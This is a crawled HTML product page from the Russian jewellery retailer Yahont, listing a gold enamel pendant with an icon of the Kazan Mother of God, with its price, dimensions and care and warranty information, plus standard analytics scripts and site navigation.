

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yahont.online/shop/podveska-iz-zolota-s-emalyu-2145
body_size: 25693
content:
    <!DOCTYPE html>
    <html lang="ru" class="h-100">
    <head>
        <meta charset="UTF-8">
<!-- <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=no, viewport-fit=cover">
<base href="https://yahont.online" />

<title>Подвеска из золота с эмалью, цена. 14 823, арт. 4873 | Ювелирные изделия «Яхонт»</title>
<link rel="canonical" href="https://yahont.online/shop/podveska-iz-zolota-s-emalyu-2145" />

<meta property="og:type" content="website" />
<meta property="og:site_name" content="Официальный сайт ювелирной сети «Яхонт»" />
<meta property="og:title" content="Подвеска из золота с эмалью, цена. 14 823, арт. 4873 | Ювелирные изделия «Яхонт»" />
<meta property="og:url" content="https://yahont.online/shop/podveska-iz-zolota-s-emalyu-2145" />
<meta property="og:locale" content="ru_RU" />

<meta property="og:image" content="https://yahont.online/uploads/cache_image/resize/4765c649818af20b0e26e0b509986c91.jpg" />
<link rel="image_src" href="https://yahont.online/uploads/cache_image/resize/4765c649818af20b0e26e0b509986c91.jpg"  />

<meta name="twitter:card" content="product">
<meta name="twitter:title" content="Подвеска из золота с эмалью, цена. 14 823, арт. 4873 | Ювелирные изделия «Яхонт»">
<meta name="twitter:image" content="https://yahont.online/uploads/cache_image/resize/4765c649818af20b0e26e0b509986c91.jpg">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="js/base/html5shiv.min.js" async></script><![endif]-->

<meta name="description" content="Купить Подвеска из золота с эмалью в интернет магазине ювелирных изделий Яхонт. Подвеска из золота с эмалью по цене 14 823 артикул 4873 с доставкой по всей России.">
<meta name="og:description" content="Купить Подвеска из золота с эмалью в интернет магазине ювелирных изделий Яхонт. Подвеска из золота с эмалью по цене 14 823 артикул 4873 с доставкой по всей России.">
<meta name="twitter:description" content="Купить Подвеска из золота с эмалью в интернет магазине ювелирных изделий Яхонт. Подвеска из золота с эмалью по цене 14 823 артикул 4873 с доставкой по всей России.">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="UP2l7VLBO86oEPO1LAXJ9GR8wrT2LDKjUI5z24R0P8caheScY45Itp95yu1oZK7NNE6v3s9vAPcJ5Tqa0CFagg==">

<link href="/components/easycomm/css/ec.default.css?v=1654853875" rel="stylesheet">
<link href="/components/ajaxform/css/default.css?v=1537521550" rel="stylesheet">
<link href="/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561" rel="stylesheet">
<link href="/assets/83992f4a/themes/smoothness/jquery-ui.css?v=1474004875" rel="stylesheet">
<link href="/css/reset.css?v=1654162797" rel="stylesheet">
<link href="/css/style.css?v=1764930057" rel="stylesheet">
<link href="/css/magnific-popup.css?v=1676019820" rel="stylesheet">
<link href="/js/swiper/swiper.min.css?v=1714973145" rel="stylesheet">
<link href="/css/media.css?v=1760532136" rel="stylesheet">
<link href="/css/header.css?v=1761922306" rel="stylesheet">
<link href="/components/msfavorites/css/default.min.css?v=1562224790" rel="stylesheet">
<link href="/assets/f27e76b9/fancybox/jquery.fancybox.min.css?v=1683810557" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/default.css?v=1662362835" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/lib/jquery.jgrowl.min.css?v=1634389547" rel="stylesheet">
<script>var easyCommConfig = {"antispamField":"address","actionUrl":"\/easycomm\/ajax\/message","jsUrl":"\/components\/easycomm\/js\/","cssUrl":"\/components\/easycomm\/css\/","imgUrl":"\/components\/easycomm\/img\/","reCaptchaSiteKey":false};

var msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"/assets/dc9d0c9b\/msoptionsprice\/","actionUrl":"/ajax/optionsprice","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.9.3-pl"},"ctx":"web","version":"2.5.22-beta"};

var miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/components\/minishop2\/css\/web\/","jsUrl":"\/components\/minishop2\/js\/web\/","actionUrl":"\/ajax\/minishop","ctx":"web","price_format":[2, ".", " "],"price_format_no_zeros":1,"weight_format":[3, ".", " "],"weight_format_no_zeros":1};
localStorage.setItem("dadata_region_not_deliverily", "1");

            var onloadCallback = function() {
                grecaptcha.render("html_element", {
                "sitekey" : "6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_"
                });
            };
            

    var cookieNotificationDeActive = 0</script>


<meta name="p:domain_verify" content="7a775a6bee839100dd567185f6056239"/>

        <script>window.dataLayer = window.dataLayer || [];</script>
    </head>
    <body class="main-view">

    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62808229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62808229" style="position:absolute; left:-9999px;" alt="Яндекс Метрика" title="Яндекс Метрика" /></div></noscript> <!-- /Yandex.Metrika counter -->    <!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://yahont.online/js/container_Baox4pUS.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->    <!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3726123", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3726123;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->    <!-- Rating Mail.ru counter --><script> var _tmr = window._tmr || (window._tmr = []);_tmr.push({ id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () { var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><!-- //Rating Mail.ru counter --><!-- Rating@Mail.ru counter dynamic remarketing appendix --><script>var _tmr = _tmr || [];_tmr.push({    type: 'itemView',    productid: 'VALUE',    pagetype: 'VALUE',    list: 'VALUE',    totalvalue: 'VALUE'});</script><!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
    
<header class="">
    <div class="container flx main-header">
        <div class="center clearfix">
            <a href="/" class="logo"><img src="/icon/logo.svg" alt="Ювелирный салон Яхонт" title="Яхонт" width="299" height="44"></a>
            <!--<a href="/" class="logo"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44" /></a>-->
            <div class="burger-menu fr"><span></span><span></span><span></span></div>
        </div>
        <div class="flx left btnForCatalog">
            <form action="/shop/" method="get">
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <button type="submit"></button>
            </form>
            <div style="display: flex;">
            <button type="button" class="mobileIconCatalog not-search filter"><img src="/icon/filter.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            <button type="button" class="mobileIconCatalog not-search sort"><img src="/icon/sort.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            </div>
            <a class="city" href="#" 
                data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main"
                rel="nofollow">
                Киров            </a>

            <div style="display: none;" id="windowQuestionCity" class="windowQuestionCity">
                Ваш город Киров?
                <div>
                    <button class="btn btn-red not-search CitySuccess">Все верно</button>
                    <button class="btn not-search windowQuestionCityCancel"
                        data-cutom-modal="true" 
                        data-cutom-modal-id="modalSelectCity" 
                        data-select-city-type="main"
                    >Сменить город</button>
                </div>
            </div>

            <a class="dostavka hideMobile" href="/buyers/oplata-i-dostavka" rel="nofollow"><img src="/icon/dostavka.png" alt="Доставка ювелирный изделий" title="Доставка ювелирный изделий">Доставка</a>

            <a class="points hideMobile" href="/buyers/point/" rel="nofollow"><img src="/icon/shop.png" alt="Магазины ювелирных изделий" title="Магазины ювелирных изделий">Магазины</a>


        </div>

        <div class="flx center2">
        <a class="phone hideMobile" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>

        </div>
        <div class="flx right hideMobile">
            <a href="/wish" class="msfavorites">
                                <span class="msfavorites-total" data-value="0">0</span>
            </a>
                        <a href="/user/login" class="login ch-black">Вход</a>
                        <a href="/cart" id="msMiniCart" class=" not_empty a">
    <div class="before" style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</a>        </div>
        <div class="flx right showMobile newMobileMenu">
            <a href="/">
                <div>
                    <img src="/icon/new_mob/main.svg" alt="Главная страница" title="Главная страница">
            </div>
                Главная
            </a>
            <a href="/shop/">
            <div>
                    <img src="/icon/new_mob/catalog.svg" alt="Каталог изделий из золота и серебра" title="Каталог изделий из золота и серебра">
            </div>
                Каталог
            </a>
            <a href="/cart/">
                <div>
                    <div id="msMiniCart" class=" not_empty a mobile">
    <div class="before"  style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</div>                </div>
                Корзина
            </a>
            <a href="/wish">
            <div>
                    <img src="/icon/new_mob/favourite.svg" alt="Избранные товары">
            </div>
                Избранное
            </a>

                        <a href="/user/login">
            <div>
                    <img src="/icon/new_mob/profile.svg" alt="Профиль" title="Профиль">
            </div>
                Профиль
            </a>
                    </div>
    </div>
    <div class="container flx block-search-products">
        <div class="flx left start-ctlg">
        <a href="/shop/" class="ctlg-btn">
                <div class='flx ctlg-flx'>
                    <!--<img src="/icon/ctlg.png" alt=""  class="ctlg-icon">-->
                    Каталог
                </div>
                
            </a>
        </div>
        <div class="flx right form-head">
            <form action="/shop/" method="get">
                <button type="submit"></button>
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <!-- <button type="submit" class="serch-btn">Найти</button> -->
            </form>
        </div>
    </div>

    <div id="modalSelectCity">
    <div class="modal">
        <div class="modal-content block-search-products" >
            <div class="h3">
                Выберите город
                <span class="close" data-cutom-modal-close="true">+</span>
            </div>

            <form action="#" id="searchCity" method="get">
                <button type="submit"></button>
                <input type="text" name="city" id="search" value="" placeholder="Другой город" required="">
            </form>
                        <form id="selectCity" style="display: none;" action="/ajax/save-city" method="post">
                <input name="city" value="Киров">
                <input name="cityForView" value="Киров">
                <input name="type">
            </form>

            <div class="list-citys">
                <ul>
                                            <li><button 
                        data-city-val="Москва"
                        data-city-for-view="Москва"
                        class="not-search btnSelectCity"
                        >Москва</button></li>
                                            <li><button 
                        data-city-val="Казань"
                        data-city-for-view="Казань"
                        class="not-search btnSelectCity"
                        >Казань</button></li>
                                            <li><button 
                        data-city-val="Киров"
                        data-city-for-view="Киров"
                        class="not-search btnSelectCity"
                        >Киров</button></li>
                                            <li><button 
                        data-city-val="Йошкар-Ола"
                        data-city-for-view="Йошкар-Ола"
                        class="not-search btnSelectCity"
                        >Йошкар-Ола</button></li>
                                            <li><button 
                        data-city-val="Чебоксары"
                        data-city-for-view="Чебоксары"
                        class="not-search btnSelectCity"
                        >Чебоксары</button></li>
                                            <li><button 
                        data-city-val="Новочебоксарск"
                        data-city-for-view="Новочебоксарск"
                        class="not-search btnSelectCity"
                        >Новочебоксарск</button></li>
                                            <li><button 
                        data-city-val="Зеленодольск"
                        data-city-for-view="Зеленодольск"
                        class="not-search btnSelectCity"
                        >Зеленодольск</button></li>
                                            <li><button 
                        data-city-val="Нижнекамск"
                        data-city-for-view="Нижнекамск"
                        class="not-search btnSelectCity"
                        >Нижнекамск</button></li>
                                            <li><button 
                        data-city-val="Набережные Челны"
                        data-city-for-view="Набережные Челны"
                        class="not-search btnSelectCity"
                        >Набережные Челны</button></li>
                                            <li><button 
                        data-city-val="Альметьевск"
                        data-city-for-view="Альметьевск"
                        class="not-search btnSelectCity"
                        >Альметьевск</button></li>
                                            <li><button 
                        data-city-val="Ижевск"
                        data-city-for-view="Ижевск"
                        class="not-search btnSelectCity"
                        >Ижевск</button></li>
                                            <li><button 
                        data-city-val="Глазов"
                        data-city-for-view="Глазов"
                        class="not-search btnSelectCity"
                        >Глазов</button></li>
                                            <li><button 
                        data-city-val="Сыктывкар"
                        data-city-for-view="Сыктывкар"
                        class="not-search btnSelectCity"
                        >Сыктывкар</button></li>
                                    </ul>
            </div>
        </div>
    </div>
</div>


</header>
<nav>
    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="#"
            data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main" onclick="$('.burger-menu').trigger('click')"
            ><span><img src="/icon/new/Город.png" alt="Выбор города"></span>Киров</a></li>
            <li><a href="/buyers/point/"><span><img src="/icon/new/shops.png" alt="Магазины ювелирной сети"></span>Магазины</a></li>
        </ul>
    </div>
    <div class="container">
        <ul class="menu flx"><li><a href="/look-book/pomolvka-i-svadba"><span><img src="/icon/new/engage_and_wedding.png" alt="Помолвка и свадьба" title="Помолвка и свадьба"></span>Помолвка и свадьба</a></li>
<li class="hidePc"><a href="/shop/"><span><img src="/icon/new/catalog.png" alt="Каталог" title="Каталог"></span>Каталог</a></li>
<li><a href="/shop/new?sort=-new"><span><img src="/icon/new/new.png" alt="Новинки" title="Новинки"></span>Новинки</a></li>
<li><a href="/action/"><span><img src="/icon/new/actions.png" alt="Акции" title="Акции"></span>Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe"><span><img src="icon/new/ruble_1.png" alt="Скупка и обмен золота" title="Скупка и обмен золота"></span>Скупка и обмен золота</a></li>
<li class="hideMobile"><a href="/buyers/"><span></span>Информация</a></li>
<li class="hideMobile"><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li></ul>    </div>

    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li>
            <li><a href="tel:+78003502353"><span><img src="/icon/new/hotline.png" alt="телефон ювелиного магазина" title="телефон ювелиного магазина"></span>Телефон горячей линии</a></li>
        </ul>
    </div>


    <div class="mobile container flx">
        <a class="phone c-grey bold" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
        <div>
            <p class="fs-xs bold ta-c">Следуй за нами в соцсетях!</p>
            <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>        </div>
    </div>
</nav>



    <div id="breadcrumbs"><ol id="w1" class="container breadcrumb"><li><a href="/">Главная</a></li><li>»</li><li><a href="shop">Каталог</a></li><li>»</li><li><a href="/shop/?fabric=Подвески">Подвески</a></li><li>»</li><li aria-current="page">Подвеска из золота с эмалью</li></ol></div>        <div id="content">
        <div class="container ">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
    <meta itemprop="name" content="Подвеска из золота с эмалью">
    <div class="gallery flx">
        <div class="tags" style="">
            
                                </div>
        
                                <div style="display: flex; flex-direction: column; width: calc(100% / 4);" class="gallery-thumbs-wrap">
            <div class="swiper-button-prev prevbtn"></div>

            <div class="gallery-thumbs swiper-container fade">
                <div class="swiper-wrapper">
                            <div class="swiper-slide">
            <img src="/uploads/assets/images/products/2145/thumb/4873-1.jpg" alt="Подвеска из золота с эмалью" />
        </div>
                        </div>
                
            </div>
            <div class="swiper-button-next nextbtn"></div>
        </div>
        <div class="gallery-main swiper-container fade">
                        <div class="swiper-wrapper">
                        <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/2145/4873-1.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/2145/medium/4873-1.jpg" alt="Подвеска из золота с эмалью" itemprop="contentUrl" />
        </a>
                    </div>
        </div>
    </div>
        
    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Подвески">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="2145"/>
        <input type="hidden" name="article" value="4873">
        <input type="hidden" name="count" value="1" />
        <h1 class="sf_h1" >
            Подвеска из золота с эмалью    </h1>        <a href="/shop/podveska-iz-zolota-s-emalyu-2145#reviews"></a>
        <div class="price flx">
            
            <!--{if $liquidation and !$handmade}
                <p class="pricetag">-60%</p>
            {elseif $handmade}
                <p class="pricetag">-70%</p>
            {elseif $flag and $model['fabric | join : ',' =="Цепи" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['fabric | join : ',' =="Браслеты" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['model | join : ',' =="Обручальное" and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif !$favorite and !$hot and $model['id != 52542 && $model['id != 62612 }
                <p class="pricetag">-45%</p>
            {/if}-->

                            
                <p class="old" style=""><span class="msoptionsprice-old-cost msoptionsprice-2145">32 940</span>₽</p>
                
                        <p class="pricetag" style="">-<span class="msoptionsprice-2145">55</span>%</p>
	
            <p><span class="msoptionsprice-cost msoptionsprice-2145">14 823</span>₽</p>      	
		
                                            <div class="price-by-card" style="display: none;">
                                    <span>
                        <span class="msoptionsprice-by-card msoptionsprice-2145">
                            0                        </span>₽
                    </span>
                </div> 
         
                        
            <!--<div class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                <span class="doly-img"><img src="/pic/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">3705</span> ₽
            </div>-->
                    </div>
        
        <div class="product-info">
            <!--          
                <div class="hover-img">                        
                    <img class="hover-img" alt="Промокод на ювелирные изделия" src="/images/akcii/plashka.jpg">                 
                </div>
            -->

                                <!--<div style="background-color: #ac0707;color: white;padding: 10px 15px;border-radius: 100px;">
                    <span class="msoptionsprice-by-card msoptionsprice-2145">6 588</span> ₽ - При использовании бонусных рублей
                    </div>-->
                    
                    <input type="radio" id="size-2145-0" name="options[size]" value="без размера" checked/>
                <h3 class="h-line-r">Информация</h3>

                        <div class="description">

                Икона Божьей Матери, Казанская

Длина украшения - 3,2 см <br>
Длина декоративного элемента - 2,45 см <br>  
Ширина - 1,55 см <br>
Внутренняя высота петли - 0,65 <br>
</div>
                        <ul class="atribute">
                                <li>Артикул: 4873</li>                <li style="display: none;">Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-2145">0.000</span></li>                        <li>Металл: <span style="text-transform: capitalize;">Золото 585</span></li>
            <li>Вставки: <span style="text-transform: capitalize;">Эмаль</span></li>
                    <li></li>
            </ul>
            <br>
                    </div>
        

                
        <div class="buttons flx flx-c" style="">
                                                <div class="button_warp">
                
                <button 
                 type="submit" class="btn btn-red btn-cart btn-view-product-add" name="ms2_action" onclick="getIdTofeed();" value="cart/add">Купить</button>
            </div>
                        <div 
            class="favorite msfavorites" data-click data-data-id="2145" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
        </div>
        </form>
        <div class="info" style="margin-left: auto;">
        <div class="counterProductCart" style="margin: 50px 0 0; display: none;">
        <form method="post" class="ms2_form count" style="max-width: 25%;margin-right: 20px;">
                        <input type="hidden" name="key" value="0"/>
                        <input type="hidden" name="id" value="2145" />
                                                <input class="uispinner" type="number" name="count" value="1" class="input-sm form-control" readonly/>
                        <button 
                        style="display: none;" 
                        class="btn btn-default btn-view-product-change" 
                        type="submit" 
                        name="ms2_action" 
                        value="cart/change"></button>
                        </form>
                    
<div class="favorite msfavorites" data-click data-data-id="2145" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
                </div>
        
        
<div class="block-dop-info deliverilyData">
    <h3 class="h-line-r">Доставка</h3>

    <a class="city" href="#" 
        data-cutom-modal="true" 
        data-cutom-modal-id="modalSelectCity" 
        data-select-city-type="delivery" 
        rel="nofollow">
        Выберите город        <img src="/icon/new/Город.png">
    </a>

    </div>
        
                <div class="open-block">
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Уход за украшениями</p>
                <div class="content-text">
                    <ol>
                        <li>После каждой носки необходимо снимать украшение, протирать его мягкой тряпочкой из замши, микрофибры или фланели.</li>
                        <li>Хранить украшение лучше всего в ювелирной шкатулке или специальном мешочке таким образом, чтобы на него не оседала пыль и не падали прямые солнечные лучи.</li>
                        <li>Не забывайте снимать ювелирные изделия во время уборки, тренировки, купания в море или бассейне, принятия душа или ванны.</li>
                    </ol>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Оплата и возврат</p>
                <div class="content-text">                    
                    <p>Оплатить заказ можно с помощью онлайн-оплаты на сайте.</p>
                    <p>Если вам не понравилось ювелирное изделие или не подошло по размеру, мы примем возврат, обменяем его или вернём вам деньги. <a href="/buyers/garantiya-i-vozvrat">Подробнее об обмене и возврате.</a></p>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Гарантия 6 месяцев</p>
                <div class="content-text">
                    <p>Гарантийный срок для всех ювелирных украшений составляет 6 месяцев с момента покупки. Для часов из стали установлен гарантийный срок в течение 1 года, для ювелирных часов – 3 года, с момента покупки. <a href="/buyers/garantiya-i-vozvrat">Подробнее о гарантии.</a></p>
                </div>
            </div>
                    </div>
            </div>
</div>



<div class="similar row-t">
    <h2>Вам понравится</h2>
    <div class="product-slider">
        <div class="swiper-button swiper-prev"></div>
        <div class="swiper-container">
            <div class="swiper-wrapper"><div id="113035" class="product swiper-slide row-sort" data-id="113035" data-slider="" data-key="113035">
            <div class="favorite msfavorites"  data-click="" data-data-id="113035" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
